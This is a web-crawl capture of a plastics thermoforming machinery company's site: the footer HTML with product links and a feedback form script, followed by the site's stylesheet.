                    Products</h3>
                <ul>
                   <li><a href="/category/cuptraylid-thermoformer-38.html" title="cup/tray/lid thermoformer">cup/tray/lid thermoformer</a></li><li><a href="/category/2in13in14in1-thermoformer-39.html" title="2in1/3in1/4in1 thermoformer">2in1/3in1/4in1 thermoformer</a></li><li><a href="/category/contact-heat-thermoformer-44.html" title="contact heat thermoformer">contact heat thermoformer</a></li><li><a href="/category/sheet-extrusion-line-46.html" title="sheet extrusion line">sheet extrusion line</a></li><li><a href="/category/traylidcup-stackerpacker-53.html" title="Tray/lid/cup stacker&packer">Tray/lid/cup stacker&packer</a></li><li><a href="/category/in-line-crusher-52.html" title="In-line Crusher">In-line Crusher</a></li><li><a href="/category/cup-printing-machine-49.html" title=" cup-printing machine"> cup-printing machine</a></li><li><a href="/category/thermoforming-tool-48.html" title="thermoforming tool">thermoforming tool</a></li><li><a href="/category/auxiliary-47.html" title="Auxiliary">Auxiliary</a></li>
                </ul>
            </div>
            <div class="col-md-3 col-sm-3 col-xs-12">
                <h3>
                    News</h3>
                <ul>
                   <li><a href="/news/1.html" title="Company News">Company News</a></li><li><a href="/news/2.html" title="Exhibition">Exhibition</a></li><li><a href="/news/3.html" title="Industry News">Industry News</a></li>
                </ul>
            </div>
            <div class="col-md-3 col-sm-3 col-xs-12">
                <h3>
                    QUICK LINKS</h3>
                <ul>
                  <li><a title="Home" href="/">Home</a></li><li><a title="About Us" href="/aboutus.html">About Us</a></li><li><a title="Products" href="/products.html">Products</a></li><li><a title="News" href="/news.html">News</a></li><li><a title="Contact us" href="/contactus.html">Contact us</a></li>
                </ul>
            </div>
            <div class="col-md-3 col-sm-3 col-xs-12">
               
                <div class="form-group">
                    <label for="name">
                        <h3>
                            Feedback</h3>
                    </label>
                    <input type="text" class="form-control" placeholder="Name" id="advisory_name">
               
                </div>
                <div class="form-group">
                     <input type="text" class="form-control" placeholder="Email" id="advisory_email">
                </div>
                <div class="form-group">
                    <textarea class="form-control" rows="4" placeholder="Message" id="advisory_content"></textarea>
                </div>
                <button type="button" class="btn btn-primary btn-lg an an_a" id="btnsend">
                    Submit</button>
                   <script language="javascript" type="text/javascript">
                       $(document).ready(function() {

                           $("#btnsend").click(function() {
                                var name = $("#advisory_name");
                                var email = $("#advisory_email");
                               var message = $("#advisory_content");
                               if (name.val() == "" || name.val() == "name") {
                                   Boxy.confirm("Please enter a name!", function() { alert("Has been confirmed!"); }, { title: "OK" }); name.focus();
                                   return;
                               }
                               if (email.val() == "" || email.val() == "name") {
                                   Boxy.confirm("Please enter your email!", function() { alert("Has been confirmed!"); }, { title: "OK" }); name.focus();
                                   return;
                               }
                               if (message.val() == "" || message.val() == "message") {
                                   Boxy.confirm("Please enter your Message!", function() { alert("Has been confirmed!"); }, { title: "OK" }); message.focus();
                                   return;
                               }
                               Boxy.confirm("Is consulting please wait。。。", { title: "OK" });
                               $.post("/handler/FeedBack.ashx", { name: name.val(),email: email.val(), message: message.val() }, function(msg) {
                                   if (msg == "1") {
                                       window.document.location.href = "/thankyou.html";
                                       $(".boxy-wrapper").hide();
                                       $(".boxy-modal-blackout").hide();
                                       alert("Success");
                                       $(":text").val("");
                                       $("textarea").val("");
                                      
                                   }
                                   else {

                                       Boxy.confirm("Indicates a required field!", function() { alert("Indicates a required field!"); }, { title: "OK" }); name.focus();
                                       return;
                                   }
                               });
                           });

                       })
                    </script>
            </div>
        </div>
    </div>
    <div class="clear">
    </div>
</div>
<div id="foot_x">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8 col-xs-12">
                <h5>
                    Copyright &copy 2017 LX PLASTIC MACHINERY LIMITED All Rights Reserved.</h5>
            </div>
            <div class="col-md-4 col-sm-4 col-xs-12">
                <h4>
                  <a href="http://www.otree.cn">Powered by:Otree</a>/<a href="/privacypolicy.html">Privacy Policy</a> /<a href="/sitemaps.html">Sitemaps</a> /<a href="/sitemap.xml">XML</a></h4>
            </div>
        </div>
    </div>
</div>
</footer>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lxplastic.com/css/style.css
body_size: 5415
content:
@charset "utf-8";body{font-family:Arial,Helvetica,sans-serif}
a{color:#333;text-decoration:none;outline:medium none}
a:link,a:visited{text-decoration:none}
a:hover{text-decoration:none;color:#00afa5}
img,li{vertical-align:top;border:0}
.clear{clear:both;line-height:0;font-size:0;width:0;height:0}
*{margin:0;padding:0}
ul{list-style-type:none}
dd,dt,h5,img,li,ul{margin:0;padding:0}
b,body,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,html,img,input,li,p,pre,td,ul{margin:0 auto;padding:0}
body,td,th{font-family:Arial,Helvetica,sans-serif;font-size:12px}
input{font-family:Arial,Helvetica,sans-serif}
.no-padding{padding:0!important}
.no-padding-left{padding-left:0!important}
.no-padding-right{padding-right:0!important}
.header{line-height:115px}
#jsddm{line-height:45px;background-color:#4c4c4c}
#logo a img{max-width:100%;margin-top:5px;margin-bottom:5px}
#top_search{margin:3% 0;height:35px}
.s_left{float:left;width:86%;line-height:34px;height:34px;background-color:#eee;color:#a9a9a9;border:1px solid #ccc;padding-left:2%;border-radius:0;font-size:14px}
.s_right{float:left;width:12%;line-height:34px;height:34px;border:1px solid #00afa5;background-color:#00afa5;border-radius:0}
.nav>li{padding:0 10px;line-height:55px}
.nav>li>a{text-transform:uppercase;font-size:16px!important}
.nav>li:hover>a{color:#00afa5!important}
.nav>.active>a{color:#00afa5!important}
.btn{width:100%;background-color:#000;color:#fff}
.navbar-default .navbar-toggle:hover{background-color:#00afa5!important}
.navbar-default .navbar-toggle:focus{background-color:#000}
.dropdown-menu>li>a{text-transform:capitalize}
#top_lang{line-height:34px;margin-top:3%}
#top_lang a{line-height:34px; font-size:16px; display:inline-block;}
#top_lang a img{ padding:7px;}

.dropdown-menu>li>a:hover{color:#00afa5}
@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{background-color:Transparent}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#00afa5}
}
@media screen and (min-width:1200px) and (max-width:1400px){.nav>li>a{padding:0 10px}
}
@media screen and (min-width:1026px) and (max-width:1200px){.nav>li>a{padding:0 8px}
}
@media screen and (min-width:768px) and (max-width:1025px){
#top_fx{display:none}

}
@media screen and (min-width:480px) and (max-width:767px){#top_fx{display:none}
.navbar-default{background-color:transparent!important}
.navbar-nav>li>a{line-height:35px}
#top_lang h4{font-size:14px}
}
@media screen and (min-width:1px) and (max-width:479px){#top_fx{display:none}
.navbar-default{background-color:transparent!important}
.navbar-nav>li>a{line-height:35px}
#top_lang h4{display:none}
}
#top_fx{margin-top:35px}
.sitewidget-bd{letter-spacing:0;line-height:1.7em;text-align:right}
.fx_1{width:32px;display:inline-block;background:url(../images/twitter.png);height:32px;margin-right:10px}
.fx_1:hover{background:url(../images/twitterhover.png)}
.fx_2{width:32px;display:inline-block;background:url(../images/linkedin.png);height:32px;margin-right:10px}
.fx_2:hover{background:url(../images/linkedinhover.png)}
.fx_3{width:32px;display:inline-block;background:url(../images/google.png);height:32px;margin-right:10px}
.fx_3:hover{background:url(../images/googlehover.png)}
.fx_4{width:32px;display:inline-block;background:url(../images/facebook.png);height:32px;margin-right:10px}
.fx_4:hover{background:url(../images/facebookhover.png)}
.carousel-control{top:50%;  background-image:none !important;}

@media screen and (min-width:1230px) and (max-width:1440px){#bframe .carousel-caption{top:15%}
#bframe .carousel-caption img{float:left;max-width:60%;height:auto}
}
@media screen and (min-width:992px) and (max-width:1230px){#bframe .carousel-caption{top:15%}
#bframe .carousel-caption img{float:left;max-width:60%;height:auto}
}
@media screen and (min-width:768px) and (max-width:992px){#bframe .carousel-caption{top:5%}
#bframe .carousel-caption img{float:left;max-width:60%;height:auto}
}
@media screen and (min-width:1px) and (max-width:768px){#bframe .carousel-caption{top:5%}
#bframe .carousel-caption img{float:left;max-width:40%;height:auto}
}
#pro_tit{width:100%;margin-top:3%;background:url(../images/aaaa.jpg) no-repeat bottom left;border-bottom:1px solid #ccc;margin-bottom:1%}
#pro_tit h3{font-size:17px;color:#171717;font-weight:700;line-height:2em;text-align:left;text-transform:uppercase}
#pro_cont{margin-top:3%}
#pro_cont .thumbnail{background-color:transparent;border:1px solid #ccc}
.n_ptp{overflow:hidden}
.n_ptp a img{max-width:100%;transition:all .6s}
.n_ptp a:hover img{transform:scale(1.2)}
.n_pzp{width:100%;text-align:left;margin-top:10px;}
.n_pzp a{font-size:12px;color:#6f6f6f;line-height:20px;height:40px;overflow:hidden; display:block}
.n_pzp a:hover{color:#00afa5;text-decoration:underline}
#ab_tit{width:100%;margin-top:1%;background:url(../images/aaaa.jpg) no-repeat bottom left;border-bottom:1px solid #ccc;margin-bottom:1%}
#ab_tit h3{font-size:17px;color:#171717;font-weight:700;line-height:2em;text-align:left;text-transform:uppercase}
#ab_cont{margin-top:3%; float:left;}
#ab_left a{ float:left;}
#ab_left a img{max-width:100%}
#ab_right h3 a{font-size:20px;line-height:25px;height:50px;overflow:hidden;display:block;font-weight:700}
#ab_right p{color:#888;font-size:14px;line-height:20px;height:100px;display:block;overflow:hidden;margin-bottom:5%}
#ab_right a.ab_a{height:31px;line-height:31px;padding:10px 20px;font-size:12px;color:#686868;border:1px solid #b6b6b6;text-align:center;text-transform:uppercase}
#ab_right a.ab_a:hover{background-color:#00afa5;color:#fff;border:1px solid #00afa5}
#can_tit{width:100%;margin-top:3%;background:url(../images/aaaa.jpg) no-repeat bottom left;border-bottom:1px solid #ccc;margin-bottom:2%}
#can_tit h3{font-size:17px;color:#171717;font-weight:700;line-height:2em;text-align:left}
#can_cont{margin-top:3%}
#can_cont{margin-top:3%}
.thumbnail{background-color:transparent;border:0}
.c_ptp a img{max-width:100%}
.c_pzp{width:100%;text-align:left;margin-top:10px;padding:0 10px}
.c_pzp h4 a{font-size:17px;line-height:20px;height:40px;overflow:hidden;display:block;font-weight:700}
.c_pzp p{color:#888;font-size:14px;line-height:20px;height:40px;display:block;overflow:hidden;margin-bottom:5%}
.c_pzp a.c_a{height:31px;line-height:31px;padding:10px 20px;font-size:12px;color:#686868;border:1px solid #b6b6b6;text-align:center;text-transform:uppercase}
.c_pzp a.c_a:hover{background-color:#00afa5;color:#fff;border:1px solid #00afa5}
#news_tit{width:100%;margin-top:1%;background:url(../images/aaaa.jpg) no-repeat bottom left;border-bottom:1px solid #ccc;margin-bottom:2%}
#news_tit h3{font-size:17px;color:#171717;font-weight:700;line-height:2em;text-align:left;text-transform:uppercase}
#news_cont{margin-top:3%}
#news_left a img{max-width:100%}
#news_left h3 a{font-size:17px;color:#000;line-height:25px;height:50px;overflow:hidden;display:block;margin-top:10px}
#news_left h3 a:hover{color:#00afa5}
#news_left p{font-size:12px;color:#888;line-height:20px;height:40px;overflow:hidden;display:block}
#news_box{display:block;width:100%;margin-top:10px}
.time{width:60px}
.time-day{font-size:25px;line-height:40px;margin-bottom:1px;background-color:#f2f2f2;color:#666}
.time-date{font-size:12px;line-height:22px;background-color:#f2f2f2;color:#666}
.news_nr h3 a{font-size:14px;line-height:20px;height:20px;overflow:hidden;display:block;margin-bottom:8px}
.news_nr p{font-size:12px;color:#888;line-height:20px;height:60px;overflow:hidden;display:block}
@media screen and (min-width:480px) and (max-width:767px){.news_nr p{line-height:20px;height:40px;overflow:hidden;display:block}
}
@media screen and (min-width:1px) and (max-width:479px){.news_nr p{line-height:20px;height:40px;overflow:hidden;display:block}
}
#product{margin-top:3px}
#product ul{width:100%;border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}
#product ul h2{font-size:15px;color:#171717;font-weight:700;line-height:35px;height:35px;text-transform:uppercase;background-color:#e4e4e4;border-bottom:1px solid #ccc;padding-left:10px;overflow:hidden}
#product ul li{border-bottom:1px solid #ccc;width:100%;line-height:35px;height:35px;overflow:hidden;padding-left:10px}
#product ul li a{font-size:16px;line-height:35px;color:#333;text-transform:capitalize}
#product ul li:hover{background-color:#e4e4e4}
#product ul li:hover a{color:#00afa5}
#product ul li.hover{background-color:#e4e4e4}
#product ul li.hover a{color:#00afa5}
#tf6{margin-top:20px}
#hot_tit{font-family:Arial;font-size:15px;color:#171717;font-weight:700;text-transform:uppercase;line-height:35px;height:35px;background-color:#e4e4e4;border-bottom:1px solid #ccc;padding-left:10px}
#hot_cont{margin-top:2%}
#hot_cont .thumbnail{background-color:transparent;border:1px solid #ccc;margin-top:10px;margin-bottom:10px!important}
.h_ptp{overflow:hidden}
.h_ptp a img{max-width:100%;transition:all .6s}
.h_ptp a:hover img{transform:scale(1.2)}
.h_pzp{width:100%;text-align:center;margin-top:10px}
.h_pzp a{font-size:12px;color:#6f6f6f;line-height:15px;height:30px;overflow:hidden;font-weight:700}
.h_pzp a:hover{color:#00afa5;text-decoration:underline}
.h_pzp p{color:#888}
.sdj{padding-left:5px!important;padding-right:5px!important}
#contact{margin-top:15px}
#contact ul{width:100%;border:1px solid #ccc}
#contact ul h2{font-size:15px;color:#171717;font-weight:700;line-height:35px;height:35px;background-color:#e4e4e4;border-bottom:1px solid #ccc;padding-left:10px;overflow:hidden;text-transform:uppercase}
#contact ul li{width:94%;line-height:20px;overflow:hidden;padding-left:10px;font-size:14px;line-height:20px;color:#333;padding:6px 3%}
#contact ul li img{max-width:100%}
#contact ul li a{color:#333}
#foot_s{padding:20px 0;background-color:#e6e6e6;border-top:1px solid #ccc;margin-top:30px}
#foot_s h3{font-size:15px;color:#222;line-height:2.4em;text-align:left;text-transform:uppercase}
#foot_s ul li{background:url(../images/dian.png) no-repeat left center}
#foot_s ul li a{font-size:12px;color:#666;line-height:2em;text-align:left;padding-left:10px}
#foot_s ul li a:hover{color:#00afa5}
.an_a{height:32px!important;padding:0 30px!important;display:inline-block;font-size:14px!important;text-shadow:none}
.an{width:50%;color:#fff;text-align:center}
#foot_x{background-color:#000}
#foot_x h5{font-size:14px;color:#fff;letter-spacing:0;line-height:1.2em;text-align:left;padding:10px 0}
#foot_x h4{font-size:14px;color:#fff;letter-spacing:0;line-height:1.2em;text-align:center;padding:10px 0}
#foot_x h4 a{color:#fff}
#foot_x h4 a:hover{color:#00afa5}
@media screen and (min-width:480px) and (max-width:767px){#foot_x h4{text-align:left}
}
@media screen and (min-width:1px) and (max-width:479px){#foot_x h4{text-align:left}
}
.top_line{background-color:#fcfcfc;border-top:4px solid #ddd;border-bottom:1px solid #eee;margin-bottom:10px}
.rbt{line-height:38px;background-image:url(../images/home.png);background-repeat:no-repeat;background-position:left center;padding-left:25px}
.title span{float:left;width:100%;border-bottom:solid 1px #ccc;line-height:38px;font-size:16px}
.news-img img{max-width:100%}
.news-text a{float:left;width:100%;text-align:left;font-size:20px;padding-top:3%}
.news-text a:hover{color:#00afa5}
.news-text span{float:left;width:100%;text-align:left;font-size:14px;padding-top:2%;color:#999}
.news-text p{float:left;width:100%;height:60px;line-height:20px;overflow:hidden;font-size:12px;color:#999}
.newslist{margin-top:1%}
.news_xianguang{float:left;width:100%}
.news_xg_left{float:left;width:70%;line-height:30px}
.news_xg_left a{font-size:14px}
.news_xg_left a:hover{color:#f54b00}
.newscontext{float:left;margin-bottom:20px;width:100%}
#newsdate{float:left;width:100%;color:#999;line-height:25px;font-size:14px;text-align:center;margin-bottom:20px;margin-top:20px}
.sorry{padding:15px;float:left}
.pro_box{margin-top:15px}
.pcp{float:left;width:100%}
.pcp a img{float:left;width:100%;border:solid 1px #ccc}
.pcp a img:hover{border-color:#337ab7}
.pcp a{float:left;width:100%;text-align:center;line-height:25px}
.pcp span{float:left;width:100%;text-align:center;line-height:25px}
.contactushead{float:left;width:100%;font-size:17px;padding:10px 0}
.contactDetails{float:left;width:100%;font-size:14px;line-height:30px;background:url(../images/contact.jpg) no-repeat right center}
.contactDetails li{float:left;width:100%}
.contactDetails a:hover{color:#00afa5}
.contactDetails b{float:left;width:100%;font-size:28px;color:#00000e;line-height:35px;font-weight:400}
.contactDetails p{float:left;font-size:14px;color:#666;line-height:30px;font-family:Verdana;font-weight:400}
.contactDetails img{float:left;margin-top:6px;padding-right:10px}
.contactDetails span{float:left;font-size:14px;color:#00000e;font-weight:700;padding-right:5px}
.contactDetails i{float:left;width:100%;height:40px}
.contactPic{float:right;width:40%}
.contactPic img{float:left;width:100%}
.contactUs{padding:20px 0}
.underline-black{float:left;width:100%;border-bottom:solid 1px #ccc;height:1px;padding:1% 5px}
#productdetail{float:left;margin:15px}
#productdetail_img{float:left;width:35%}
#productdetail_img img{border:solid 1px #e5e5e5}
@media (max-width:778px){#productdetail_img{width:100%}
#productdetail_img a img{max-width:100%!important}
}
#productdetail_txt{float:right;padding:5px 0;width:63%;color:#333;font-size:20px;font-size:14px;line-height:25px}
.product_act{float:left;width:100%}
.product_act_t{font-weight:700}
.product_act tbody tr{min-height:20px;line-height:20px}
.product_act tbody tr td{padding:5px 0;color:#333;font-size:9pt}
@media (max-width:778px){#productdetail_txt{width:100%;text-align:center}
.product_act tbody tr td a>img{float:left}
}
#feed_remark{float:left;width:100%}
#feed_remark a{color:red;font-weight:700}
.repro{margin:10px 0}
.repro,.reprotit{float:left;width:100%}
.reprotit{margin-top:15px;margin-bottom:10px;height:30px;border-bottom:3px solid #00afa5;text-align:left;line-height:30px}
.reprotit strong{float:left;padding:0 10px;padding-left:10px;background:#00afa5;color:#fff;font-size:9pt}
.reprocent{float:left;width:100%;color:#000;line-height:25px}
.reprocent table{border-collapse:collapse}
.reprocent table tr td{padding-left:10px;color:#000;line-height:25px}
#FeedbackContext{float:left;padding-top:1%;width:100%}
#FeedbackContext ul{float:left;margin:0;width:100%}
#FeedbackContext ul li{float:left;margin-top:10px;margin-right:3%;width:45%;border:1px solid #ccc;list-style:none}
#FeedbackContext ul li span{float:left;padding-right:10px;padding-left:10px;color:#000;font-size:14px;line-height:35px}
#FeedbackContext ul li input.textStyle{float:left;width:74%;height:2.5em;border:0;background:0 0}
#FeedbackContext ul li input.textStylecompany{float:left;width:58%;height:2.5em;border:0;background:0 0}
#FeedbackContext ul li textarea.textAreaStyle{float:left;width:87%;border:0;background:0 0;color:#333;font-family:Arial;line-height:35px}
#FeedbackContext ul li.feed_pro_all{float:left;margin-right:0;width:100%}
#FeedbackContext ul li input.btnFeedProSend{float:left;width:200px;height:38px;border:none!important;background:#000;color:#fff;text-align:center;font-size:14px;font-size:18px;line-height:38px;cursor:pointer}
#FeedbackContext ul li input.btnFeedProSend:hover{background:#00afa5}
@media (max-width:479px){#FeedbackContext ul li{float:left;margin-top:10px;margin-right:3%;width:100%;border:1px solid #ccc;list-style:none}
}
.reprocent li{float:left;margin-right:1%;width:24%;list-style-type:none}
.reprocent>li>span{float:left;width:100%}
.reprocent>li>span{text-align:center}
@media (max-width:479px){.reprocent li{float:left;margin-right:2%;width:48%}
}
@media (min-width:480px) and (max-width:767px){#FeedbackContext ul li{width:100%}
}
.reprocent img{width:100%;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-color:#e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5}
.reprocent img:hover{border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-color:#999;border-right-color:#999;border-bottom-color:#999;border-left-color:#999}
.reprocent li a span{float:left;width:100%;text-align:center}
.carousel1{float:left;width:100%;padding-top:5px}
.carousel1 .prev1{padding-top:5px;float:left;width:14px;display:block;height:49px;overflow:hidden;cursor:pointer;background:url(../images/pro-left.gif) no-repeat left center;text-decoration:none}
.carousel1 .next1{padding-top:5px;float:right;width:14px;display:block;height:49px;overflow:hidden;background:url(../images/pro-right.gif) no-repeat left center;cursor:pointer;text-decoration:none}
.jCarouselLite{float:left;padding-top:2px;padding-left:9px;height:49px;overflow:hidden;width:90%}
.jCarouselLite LI{text-align:center;padding-right:12px;width:25%}
.jCarouselLite LI img{float:left;border:solid 1px #999;width:100%}
.list-group-item.active{font-size:16px;background-color:#e4e4e4!important}
.thanks{float:left;width:100%;font-size:16px;line-height:30px}
#sitemapnav{float:left;width:100%}
#sitemapnav li{list-style:none}
#sitemapnav a{text-decoration:underline}
#sitemapnav .fontbig{width:100%!important}
#sitemapnav .bigli{float:left;width:100%;line-height:35px;font-size:16px}
#sitemapnav .bigli a{text-decoration:underline;font-weight:700}
#sitemapnav .bigli a:hover{color:#da261d}
#sitemapnav .abli_02{float:left;width:18%;margin-left:5%;font-size:14px;height:30px;line-height:30px;overflow:hidden;display:inline;font-weight:400}
#sitemapnav .abli_02 a:hover{color:#da261d}
.jiange{float:left;width:100%;height:2px;border-bottom:solid 1px #d2d2d2}
.probigclass{padding-left:50px}
#sitemapnav .PROclass_01{float:left;width:95%;margin-left:5%;font-size:14px;line-height:30px;display:inline;font-weight:700}
#sitemapnav .PROclass_02{float:left;width:90%;margin-left:8%;font-size:14px;height:22px;line-height:22px;overflow:hidden;display:inline;font-weight:400}
#sitemapnav .PROclass_01 a:hover{color:#da261d}
#sitemapnav .PROclass_02 a:hover{color:#da261d}
#sitemapnav .PROclass_03{float:left;width:40%;margin-left:10%;color:#666;font-size:12px;display:inline;line-height:20px}
#sitemapnav .PROclass_04{float:left;width:40%;margin-left:10%;display:inline}
.downloadlist{float:left;width:100%}
.downtable{float:left;width:99%;margin-top:10px;border:solid 1px #ccc;border-left:0;font-size:14px;font-family:Arial;line-height:20px;border-collapse:collapse}
.downtit1{width:20%;font-size:14px;font-weight:700;color:#666;text-align:center}
.downtit2{width:60%;font-size:14px;font-weight:700;color:#666;text-align:center}
.downtit3{width:20%;font-size:14px;font-weight:700;color:#666;text-align:center}
.downtable td{height:30px;font-size:14px;color:#666;border-bottom:solid 1px #ccc;border-left:solid 1px #ccc;text-align:center}
.downtable td a{font-size:12px;color:#666;font-weight:700;line-height:30px}
.downtable td a:hover{color:#ea3e00}
.downtable td a img{padding-right:5px;padding-top:9px}
.context{min-height:397px}
.left>ul>li>a{display:block;width:100%}
.left>ul>li:hover{border-color:#e4e4e4;background-color:#e4e4e4!important}
.left>ul>li.hover{border-color:#e4e4e4;background-color:#e4e4e4!important}
.left ul li:hover a{color:#fff}
.left ul li.hover a{color:#fff}
#destxt{float:right;width:100%;padding-bottom:5%;background:#f3f3f5;margin-top:30px}
#destxt_tit{float:left;width:100%;padding:20px 0}
#destxt_tit strong{float:left;font-size:40px;color:#333;line-height:60px;padding-left:5%}
.form_list{float:left;width:90%;padding-left:5%}
.form_list li{float:left;width:100%;min-height:30px;padding:5px 0}
.form_list li label{float:left;width:100%;padding-right:10px;font-size:14px;color:#000;line-height:30px;text-align:left}
.form_list li label em{color:red;margin-right:5px;font-size:18px}
.form_list li input{line-height:30px;font-family:Arial;position:relative;border-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;behavior:url(../css/ie-css3.htc);behavior:url(../css/PIE.htc)}
.form_list li input.textrequired{float:left;width:55%;border:solid 1px #C5C5C5;height:30px}
.form_list li input.textrequiredname{float:left;width:55%;border:solid 1px #C5C5C5;height:30px}
.form_list li select.country{float:left;width:55%;border:solid px #c5c5c5;height:30px}
.form_list li textarea.textarea{float:left;position:relative;width:100%;border:solid 1px #C5C5C5;height:30px;line-height:25px;font-size:20px}
.form_list li textarea{border-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;behavior:url(../css/ie-css3.htc);behavior:url(../css/PIE.htc)}
.form_list li select{border-radius:5px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;behavior:url(../css/ie-css3.htc);behavior:url(../css/PIE.htc)}
.form_list li select{float:right;width:50px;border:solid 1px #C5C5C5;height:30px}
.form_list li input.btn_send{float:left;width:127px;height:29px;background:#000;text-align:center;line-height:29px;color:#fff;font-size:14px;font-family:Verdana;border:0;cursor:pointer}
.form_list li input.btn_send:hover{background:#00afa5}
.form_list li input.btn_reset{float:left;width:89px;height:29px;background:#ccc;text-align:center;line-height:29px;color:#333;font-size:14px;font-family:Verdana;border:0;margin-left:15px;cursor:pointer}
.form_list li input.btn_reset:hover{background:#00afa5;color:#fff}
.text{margin-top:10px}
.no-padding{padding:0!important}
#btnsend:hover{background-color:#00afa5;border-color:#00afa5}
#tf5{margin-top:13px}
.child{ border:none !important; background-color:#efefef  }
.child li{padding-left:15px !important;}
.vptp{ float:left; width:100%;padding-top:15px;}
.vptp a{ width:100%; float:left;}
.vptp a img{ width:100%; float:left;}
.vpwz{ float:left; width:100%;}
.vpwz a{ width:100%; float:left; text-align:center; padding:3px 0;}